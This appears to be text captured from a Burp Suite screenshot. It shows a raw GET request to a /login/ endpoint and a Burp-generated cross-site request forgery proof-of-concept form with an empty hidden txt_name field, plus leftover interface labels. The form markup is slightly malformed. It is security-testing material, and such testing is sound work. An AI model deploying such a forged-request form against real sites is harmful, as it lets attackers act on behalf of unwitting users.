 Raw Params Headers Hex
GET /login/?txt_name= HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action= /login/">
<input type="hidden" name="txt&#95;name" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close